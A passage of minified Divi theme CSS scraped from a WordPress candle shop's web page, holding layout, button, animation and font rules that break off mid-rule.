a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://busybeecandles.co.uk/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//busybeecandles.co.uk/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//busybeecandles.co.uk/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//busybeecandles.co.uk/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//busybeecandles.co.uk/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//busybeecandles.co.uk/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 